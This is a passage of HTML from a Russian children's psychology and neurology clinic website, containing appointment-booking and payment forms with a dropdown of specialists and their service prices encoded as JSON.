                    <option value="Крылова Наталия Николаевна" data-uslugi='[{"name":"\u041f\u0440\u0438\u0451\u043c (\u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f) \u043a\u043b\u0438\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430, \u043d\u0435\u0439\u0440\u043e\u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430 \u041a\u0440\u044b\u043b\u043e\u0432\u043e\u0439 \u041d.\u0410. (30 \u043c\u0438\u043d.)","price":"1750"},{"name":"\u041f\u0440\u0438\u0451\u043c (\u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f) \u043a\u043b\u0438\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430, \u043d\u0435\u0439\u0440\u043e\u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430 \u041a\u0440\u044b\u043b\u043e\u0432\u043e\u0439 \u041d.\u0410. (60 \u043c\u0438\u043d.)","price":"3500"}]'>Крылова Наталия Николаевна</option>

                    <option value="Лапышева Мария Алексеевна" data-uslugi='[{"name":"\u041f\u0440\u0438\u0435\u043c (\u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f) \u0432\u0435\u0434\u0443\u0449\u0435\u0433\u043e \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u0438\u0441\u0442\u0430 \u043d\u0435\u0432\u0440\u043e\u043b\u043e\u0433\u0430 \u041b\u0430\u043f\u044b\u0448\u0435\u0432\u043e\u0439 \u041c.\u0410. (30 \u043c\u0438\u043d.)","price":"5000"},{"name":"\u041f\u0440\u0438\u0435\u043c (\u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f) \u0432\u0435\u0434\u0443\u0449\u0435\u0433\u043e \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u0438\u0441\u0442\u0430 \u043d\u0435\u0432\u0440\u043e\u043b\u043e\u0433\u0430 \u041b\u0430\u043f\u044b\u0448\u0435\u0432\u043e\u0439 \u041c.\u0410. (60 \u043c\u0438\u043d.)","price":"7000"},{"name":"\u041f\u0440\u0438\u0435\u043c (\u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f) \u043d\u0435\u0439\u0440\u043e\u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430 \u041b\u0430\u043f\u044b\u0448\u0435\u0432\u043e\u0439 \u041c.\u0410. (30 \u043c\u0438\u043d.)","price":"2000"},{"name":"\u041f\u0440\u0438\u0435\u043c (\u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f) \u043d\u0435\u0439\u0440\u043e\u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430 \u041b\u0430\u043f\u044b\u0448\u0435\u0432\u043e\u0439 \u041c.\u0410. (60 \u043c\u0438\u043d.)","price":"4000"}]'>Лапышева Мария Алексеевна</option>

                    <option value="Лашина Алёна Игоревна" data-uslugi='[{"name":"\u041f\u0435\u0440\u0432\u0438\u0447\u043d\u044b\u0439 \u043f\u0440\u0438\u0435\u043c (\u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f) \u0434\u0435\u0442\u0435\u0439 \u0434\u043e 12 \u043b\u0435\u0442 \u043a\u043b\u0438\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430, \u041b\u0430\u0448\u0438\u043d\u043e\u0439 \u0410.\u0418. (60 \u043c\u0438\u043d)","price":"3000"}]'>Лашина Алёна Игоревна</option>

                    <option value="Милованова Людмила Олеговна" data-uslugi='[{"name":"\u041f\u0440\u0438\u0435\u043c (\u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f) \u0432\u0435\u0434\u0443\u0449\u0435\u0433\u043e \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u0438\u0441\u0442\u0430 \u0434\u0435\u0444\u0435\u043a\u0442\u043e\u043b\u043e\u0433\u0430 \u041c\u0438\u043b\u043e\u0432\u0430\u043d\u043e\u0432\u043e\u0439 \u041c.\u041e. (60 \u043c\u0438\u043d)","price":"4000"},{"name":"\u041f\u0440\u0438\u0435\u043c (\u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f) \u0432\u0435\u0434\u0443\u0449\u0435\u0433\u043e \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u0438\u0441\u0442\u0430 \u0434\u0435\u0444\u0435\u043a\u0442\u043e\u043b\u043e\u0433\u0430 \u041c\u0438\u043b\u043e\u0432\u0430\u043d\u043e\u0432\u043e\u0439 \u041c.\u041e. (30 \u043c\u0438\u043d)","price":"2250"},{"name":"\u0411\u041e\u0421-\u0442\u0435\u0440\u0430\u043f\u0438\u044f \u041c\u0438\u043b\u043e\u0432\u0430\u043d\u043e\u0432\u043e\u0439 \u041b.\u041e. (60 \u043c\u0438\u043d.)","price":"4000"},{"name":"\u0411\u041e\u0421-\u0442\u0435\u0440\u0430\u043f\u0438\u044f \u041c\u0438\u043b\u043e\u0432\u0430\u043d\u043e\u0432\u043e\u0439 \u041c.\u041e. (30 \u043c\u0438\u043d.)","price":"2000"}]'>Милованова Людмила Олеговна</option>


                </select><!--/noindex-->
                <div class="test">
                    <select name="payment_destination" id="usluga-select" title="Назначение платежа*">
                        <option value="">Выберите услугу</option>

                    </select>
                </div>
                <label for="othersumm">
                    <b>Также вы можете ввести другую сумму:</b>
                </label>
                <input type="number" placeholder="Другая сумма, руб." name="payment_destination_new" id="othersumm">
                <input type="text" placeholder="Имя" name="firstname">
                <input type="text" placeholder="Фамилия" name="lastname">
                <input type="tel" placeholder="Ваш телефон" name="telephone">
                <input type="email" placeholder="Ваш e-mail" name="email">

                <input type="hidden" name="wp_post_id" id="wp_post_id" value="1780">
                <input type="hidden" name="service" id="service" value="">
                <input type="hidden" name="price" id="price" value="">
                <input type="hidden" name="link_page" id="link_page" value="">
                <input type="hidden" id="security" name="security" value="c1027966d6">
                <input type="hidden" name="_wp_http_referer" value="/help/">
                <p>
                    <input type="checkbox" required name="offer" id="payment-offer" value="1">
                    <span>Даю свое соглание на обработку персональных данных</span>
                </p>
                <p class="form-dop-info">
                    Для оплаты введите необходимые данные и нажмите
                    кнопку “Оплатить”
                </p>
                <button class="payment_send">Оплатить</button>
            </form>
        </div>
        <a class="close-btn"></a>
    </div>
</div>
<div class="modal modal-zapis">
    <div class="modal__box">
        <div class="modal__title">
            Записаться на прием
        </div>
        <div class="modal__form">
            
<div class="wpcf7 no-js" id="wpcf7-f5436-o2" lang="ru-RU" dir="ltr" data-wpcf7-id="5436">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/biblioteka/rasstrojstva-povedeniya/#wpcf7-f5436-o2" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="5436" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5436-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="ФИО*" value="" type="text" name="your-name" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="your-tel"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Ваш телефон*" value="" type="tel" name="your-tel" /></span><span class="wpcf7-form-control-wrap" data-name="your-consent"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="your-consent" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Я принимаю условия положения о защите <a href="https://razvitie-rebenka.pro/dokumenty/" style="color: #669934;text-decoration: underline;"> персональных данных</a></span></label></span></span></span><span class="wpcf7-form-control-wrap" data-name="your-consent"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="your-consent" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Я даю свое согласие на <a href="https://razvitie-rebenka.pro/dokumenty/" style="color: #669934;text-decoration: underline;"> обработку персональных данных</a></span></label></span></span></span><button id='submit2' class='wpcf7-form-control wpcf7-submit submit-btn'>Отправить</button>
</p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
        </div>
        <a class="close-btn"></a>
    </div>
</div>




<div id="pum-6556" role="dialog" aria-modal="false" aria-labelledby=&quot;pum_popup_title_6556&quot; class="pum pum-overlay pum-theme-6537 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:6556,&quot;slug&quot;:&quot;oplatit-priem&quot;,&quot;theme_id&quot;:6537,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.pay&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:&quot;1&quot;},&quot;click_open&quot;:[]}}">

	<div id="popmake-6556" class="pum-container popmake theme-6537 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_6556" class="pum-title popmake-title">
				Оплатить прием			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="modal__sposoby-oplaty">
    <span>Способы оплаты</span>
    <div class="modal__sposoby-oplaty-img">
        <img src="<?php bloginfo('template_directory') ?>/images/visa.jpg" alt="">
        <img src="<?php bloginfo('template_directory') ?>/images/mastercard.jpg" alt="">
        <img src="<?php bloginfo('template_directory') ?>/images/mir.jpg" alt="">
    </div>
</div>
<div class="modal__form">
    <form class="donate" method="post" id="payment_send_new" action="/rbs.php">
         
            
<!--noindex--><select name="doctor" id="doctor-select">
<option value="">Выберите специалиста</option>
<option value="Кухтина Алла Юрьевна" data-uslugi='[{"name":"\u041f\u0440\u0438\u0435\u043c (\u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f) \u041a\u0443\u0445\u0442\u0438\u043d\u043e\u0439 \u0410.\u042e.","price":"4000"},{"name":"\u0414\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 \u0441 \u0437\u0430\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435\u043c \u043e\u0442 \u043b\u043e\u0433\u043e\u043f\u0435\u0434\u0430-\u0434\u0435\u0444\u0435\u043a\u0442\u043e\u043b\u043e\u0433\u0430 \u041a\u0443\u0445\u0442\u0438\u043d\u043e\u0439 \u0410.\u042e.","price":"5000"}]'>Кухтина Алла Юрьевна</option>
            
<option value="Мартынов Сергей Егорович" data-uslugi='[{"name":"\u041f\u0435\u0440\u0432\u0438\u0447\u043d\u044b\u0439 \u0434\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043f\u0440\u0438\u0435\u043c \u043a\u043b\u0438\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430, \u043f\u0441\u0438\u0445\u043e\u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442\u0430, \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044f \u044d\u043a\u0441\u043f\u0435\u0440\u0442\u043d\u043e\u0433\u043e \u0441\u043e\u0432\u0435\u0442\u0430 \u041c\u0418\u041f\u0417 (30 \u043c\u0438\u043d)","price":"7000"},{"name":"\u041f\u0435\u0440\u0432\u0438\u0447\u043d\u044b\u0439 \u0434\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043f\u0440\u0438\u0435\u043c \u043a\u043b\u0438\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430, \u043f\u0441\u0438\u0445\u043e\u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442\u0430, \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044f \u044d\u043a\u0441\u043f\u0435\u0440\u0442\u043d\u043e\u0433\u043e \u0441\u043e\u0432\u0435\u0442\u0430 \u041c\u0418\u041f\u0417 (60 \u043c\u0438\u043d)","price":"14000"},{"name":"\u0422\u0435\u0440\u0430\u043f\u0435\u0432\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043f\u0440\u0438\u0435\u043c \u043a\u043b\u0438\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430, \u043f\u0441\u0438\u0445\u043e\u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442\u0430, \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044f \u044d\u043a\u0441\u043f\u0435\u0440\u0442\u043d\u043e\u0433\u043e \u0441\u043e\u0432\u0435\u0442\u0430 \u041c\u0418\u041f\u0417 \u041c\u0430\u0440\u0442\u044b\u043d\u043e\u0432\u0430 \u0421.\u0415. (60 \u043c\u0438\u043d)","price":"25000"},{"name":"\u0421\u0435\u043c\u0435\u0439\u043d\u0430\u044f \u0442\u0435\u0440\u0430\u043f\u0438\u044f (60 \u043c\u0438\u043d.)","price":"30000"}]'>Мартынов Сергей Егорович</option>

<option value="Пискунов Максим Викторович" data-uslugi='[{"name":"\u0421\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c \u043f\u0440\u0438\u0435\u043c\u0430 \u0434\u0435\u0442\u0441\u043a\u043e\u0433\u043e \u043f\u0441\u0438\u0445\u0438\u0430\u0442\u0440\u0430 \u041f\u0438\u0441\u043a\u0443\u043d\u043e\u0432\u0430 \u041c.\u0412.","price":"8000"}]'>Пискунов Максим Викторович</option>

<option value="Зайцева Татьяна Евгеньевна" data-uslugi='[{"name":"\u041f\u0440\u0438\u0435\u043c \u043a\u043b\u0438\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430 \u0432\u044b\u0441\u0448\u0435\u0439 \u043a\u0432\u0430\u043b\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u043e\u043d\u043d\u043e\u0439 \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438, \u043d\u0435\u0439\u0440\u043e\u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430 \u0417\u0430\u0439\u0446\u0435\u0432\u043e\u0439 \u0422.\u0415.","price":"3000"}]'>Зайцева Татьяна Евгеньевна</option>
            
<option value="Александров Антон Сергеевич" data-uslugi='[{"name":"\u041f\u0440\u0438\u0435\u043c (\u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f) \u0434\u0435\u0442\u0441\u043a\u043e\u0433\u043e \u043d\u0435\u0439\u0440\u043e\u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430 \u0410\u043b\u0435\u043a\u0441\u0430\u043d\u0434\u0440\u043e\u0432\u0430 \u0410.\u0421. \u043f\u0435\u0440\u0432\u0438\u0447\u043d\u044b\u0439","price":"4000"},{"name":"\u0411\u041e\u0421 (60 \u043c\u0438\u043d)","price":"4000"},{"name":"\u0411\u041e\u0421 (45 \u043c\u0438\u043d)","price":"3000"},{"name":"\u0411\u041e\u0421 (30 \u043c\u0438\u043d)","price":"2000"}]'>Александров Антон Сергеевич</option>

<option value="Канушкина Алиса Романовна" data-uslugi='[{"name":"\u041f\u0440\u0438\u0435\u043c (\u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f) \u0432\u0435\u0434\u0443\u0449\u0435\u0433\u043e \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u0438\u0441\u0442\u0430, \u043f\u043e\u0434\u0440\u043e\u0441\u0442\u043a\u043e\u0432\u043e\u0433\u043e \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430 \u041a\u0430\u043d\u0443\u0448\u043a\u0438\u043d\u043e\u0439 \u0410.\u0420. (60 \u043c\u0438\u043d.)","price":"5500"}]'>Канушкина Алиса Романовна</option>
                
<option value="Скорина Елена Петровна" data-uslugi='[{"name":"\u041f\u0440\u0438\u0435\u043c \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430 \u0421\u043a\u043e\u0440\u0438\u043d\u043e\u0439 \u0415.\u041f (60 \u043c\u0438\u043d)","price":"5000"},{"name":"\u0414\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 \u0441 \u0437\u0430\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435\u043c \u0421\u043a\u043e\u0440\u0438\u043d\u0430 \u0415.\u041f. (90 \u043c\u0438\u043d)","price":"7000"}]'>Скорина Елена Петровна</option>
            
<option value="Петровская Марина Владиславовна">Петровская Марина Владиславовна</option>

<option value="Воронина Диана Валерьевна" data-uslugi='[{"name":"\u041a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f \u0432\u0435\u0434\u0443\u0449\u0435\u0433\u043e \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u0438\u0441\u0442\u0430 \u044d\u0440\u0433\u043e\u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442\u0430 \u0412\u043e\u0440\u043e\u043d\u0438\u043d\u043e\u0439 \u0414.\u0412. \u0441 \u0434\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u043e\u0439 (90 \u043c\u0438\u043d)","price":"6500"}]'>Воронина Диана Валерьевна</option>
            
<option value="Прохорова Наталия Валериевна" data-uslugi='[{"name":"\u041f\u0440\u0438\u0435\u043c (\u043e\u0441\u043c\u043e\u0442\u0440, \u043a\u043e\u0441\u043d\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f) \u043b\u043e\u0433\u043e\u043f\u0435\u0434\u0430-\u0434\u0435\u0444\u0435\u043a\u0442\u043e\u043b\u043e\u0433\u0430 \u041f\u0440\u043e\u0445\u043e\u0440\u043e\u0432\u043e\u0439 \u041d.\u0412.","price":"3500"}]'>Прохорова Наталия Валериевна</option>

<option value="Тренкина Лариса Ильинична" data-uslugi='[{"name":"\u041f\u0440\u0438\u0435\u043c \u043a\u043b\u0438\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430 \u0432\u044b\u0441\u0448\u0435\u0439 \u043a\u0432\u0430\u043b\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u043e\u043d\u043d\u043e\u0439 \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438, \u043d\u0435\u0439\u0440\u043e\u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430 \u0422\u0440\u0435\u043d\u043a\u0438\u043d\u043e\u0439 \u041b.\u0418)","price":"3000"}]'>Тренкина Лариса Ильинична</option>

<option value="Аладина Елена Алексеевна" data-uslugi='[{"name":"\u041f\u0440\u0438\u0435\u043c (\u043e\u0441\u043c\u043e\u0442\u0440, \u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f) \u041a\u041c\u041d \u0432\u0440\u0430\u0447\u0430-\u043d\u0435\u0432\u0440\u043e\u043b\u043e\u0433\u0430 \u0410\u043b\u0430\u0434\u0438\u043d\u043e\u0439 \u0415.\u0410. \u043f\u0435\u0440\u0432\u0438\u0447\u043d\u044b\u0439 (60 \u043c\u0438\u043d)","price":"7000"}]'>Аладина Елена Алексеевна</option>

<option value="Берковская Наталья Викторовна" data-uslugi='[{"name":"\u041f\u0440\u0438\u0435\u043c \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430 \u0411\u0435\u0440\u043a\u043e\u0432\u0441\u043a\u043e\u0439 \u041d.\u0412. (60 \u043c\u0438\u043d.)","price":"3000"}]'>Берковская Наталья Викторовна</option>

<option value="Бичугова Александра Владимировна" data-uslugi='[{"name":"\u041f\u0440\u0438\u0435\u043c \u0411\u0438\u0447\u0443\u0433\u043e\u0432\u043e\u0439 \u0410.\u0412. (30 \u043c\u0438\u043d.)","price":"1750"},{"name":"\u041f\u0440\u0438\u0435\u043c \u0411\u0438\u0447\u0443\u0433\u043e\u0432\u043e\u0439 \u0410.\u0412. (45 \u043c\u0438\u043d.)","price":"2625"},{"name":"\u041f\u0440\u0438\u0435\u043c \u0411\u0438\u0447\u0443\u0433\u043e\u0432\u043e\u0439 \u0410.\u0412. (60 \u043c\u0438\u043d.)","price":"3500"}]'>Бичугова Александра Владимировна</option>

<option value="Бучнева Полина Дмитриевна" data-uslugi='[{"name":"\u041f\u0440\u0438\u0435\u043c \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430, \u0430\u0440\u0442-\u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442\u0430 \u0411\u0443\u0447\u043d\u0435\u0432\u043e\u0439 \u041f.\u0414. (30 \u043c\u0438\u043d.)","price":"1750"},{"name":"\u041f\u0440\u0438\u0435\u043c \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430, \u0430\u0440\u0442-\u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442\u0430 \u0411\u0443\u0447\u043d\u0435\u0432\u043e\u0439 \u041f.\u0414. (60 \u043c\u0438\u043d.)","price":"3500"}]'>Бучнева Полина Дмитриевна</option>

<option value="Классова Саида Казбатыровна" data-uslugi='[{"name":"\u041f\u0440\u0438\u0435\u043c \u0434\u0435\u0444\u0435\u043a\u0442\u043e\u043b\u043e\u0433\u0430 \u041a\u043b\u0430\u0441\u0441\u043e\u0432\u043e\u0439 \u0421.\u041a. (30 \u043c\u0438\u043d.)","price":"1750"},{"name":"\u041f\u0440\u0438\u0435\u043c \u0434\u0435\u0444\u0435\u043a\u0442\u043e\u043b\u043e\u0433\u0430 \u041a\u043b\u0430\u0441\u0441\u043e\u0432\u043e\u0439 \u0421.\u041a. (60 \u043c\u0438\u043d.)","price":"3500"}]'>Классова Саида Казбатыровна</option>

<option value="Крылова Наталия Николаевна" data-uslugi='[{"name":"\u041f\u0440\u0438\u0451\u043c (\u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f) \u043a\u043b\u0438\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430, \u043d\u0435\u0439\u0440\u043e\u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430 \u041a\u0440\u044b\u043b\u043e\u0432\u043e\u0439 \u041d.\u0410. (30 \u043c\u0438\u043d.)","price":"1750"},{"name":"\u041f\u0440\u0438\u0451\u043c (\u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f) \u043a\u043b\u0438\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430, \u043d\u0435\u0439\u0440\u043e\u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430 \u041a\u0440\u044b\u043b\u043e\u0432\u043e\u0439 \u041d.\u0410. (60 \u043c\u0438\u043d.)","price":"3500"}]'>Крылова Наталия Николаевна</option>

<option value="Лапышева Мария Алексеевна" data-uslugi='[{"name":"\u041f\u0440\u0438\u0435\u043c (\u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f) \u0432\u0435\u0434\u0443\u0449\u0435\u0433\u043e \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u0438\u0441\u0442\u0430 \u043d\u0435\u0432\u0440\u043e\u043b\u043e\u0433\u0430 \u041b\u0430\u043f\u044b\u0448\u0435\u0432\u043e\u0439 \u041c.\u0410. (30 \u043c\u0438\u043d.)","price":"5000"},{"name":"\u041f\u0440\u0438\u0435\u043c (\u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f) \u0432\u0435\u0434\u0443\u0449\u0435\u0433\u043e \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u0438\u0441\u0442\u0430 \u043d\u0435\u0432\u0440\u043e\u043b\u043e\u0433\u0430 \u041b\u0430\u043f\u044b\u0448\u0435\u0432\u043e\u0439 \u041c.\u0410. (60 \u043c\u0438\u043d.)","price":"7000"},{"name":"\u041f\u0440\u0438\u0435\u043c (\u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f) \u043d\u0435\u0439\u0440\u043e\u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430 \u041b\u0430\u043f\u044b\u0448\u0435\u0432\u043e\u0439 \u041c.\u0410. (30 \u043c\u0438\u043d.)","price":"2000"},{"name":"\u041f\u0440\u0438\u0435\u043c (\u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f) \u043d\u0435\u0439\u0440\u043e\u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430 \u041b\u0430\u043f\u044b\u0448\u0435\u0432\u043e\u0439 \u041c.\u0410. (60 \u043c\u0438\u043d.)","price":"4000"}]'>Лапышева Мария Алексеевна</option>

<option value="Лашина Алёна Игоревна" data-uslugi='[{"name":"\u041f\u0435\u0440\u0432\u0438\u0447\u043d\u044b\u0439 \u043f\u0440\u0438\u0435\u043c (\u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f) \u0434\u0435\u0442\u0435\u0439 \u0434\u043e 12 \u043b\u0435\u0442 \u043a\u043b\u0438\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430, \u041b\u0430\u0448\u0438\u043d\u043e\u0439 \u0410.\u0418. (60 \u043c\u0438\u043d)","price":"3000"}]'>Лашина Алёна Игоревна</option>

<option value="Милованова Людмила Олеговна" data-uslugi='[{"name":"\u041f\u0440\u0438\u0435\u043c (\u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f) \u0432\u0435\u0434\u0443\u0449\u0435\u0433\u043e \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u0438\u0441\u0442\u0430 \u0434\u0435\u0444\u0435\u043a\u0442\u043e\u043b\u043e\u0433\u0430 \u041c\u0438\u043b\u043e\u0432\u0430\u043d\u043e\u0432\u043e\u0439 \u041c.\u041e. (60 \u043c\u0438\u043d)","price":"4000"},{"name":"\u041f\u0440\u0438\u0435\u043c (\u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f) \u0432\u0435\u0434\u0443\u0449\u0435\u0433\u043e \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u0438\u0441\u0442\u0430 \u0434\u0435\u0444\u0435\u043a\u0442\u043e\u043b\u043e\u0433\u0430 \u041c\u0438\u043b\u043e\u0432\u0430\u043d\u043e\u0432\u043e\u0439 \u041c.\u041e. (30 \u043c\u0438\u043d)","price":"2250"},{"name":"\u0411\u041e\u0421-\u0442\u0435\u0440\u0430\u043f\u0438\u044f \u041c\u0438\u043b\u043e\u0432\u0430\u043d\u043e\u0432\u043e\u0439 \u041b.\u041e. (60 \u043c\u0438\u043d.)","price":"4000"},{"name":"\u0411\u041e\u0421-\u0442\u0435\u0440\u0430\u043f\u0438\u044f 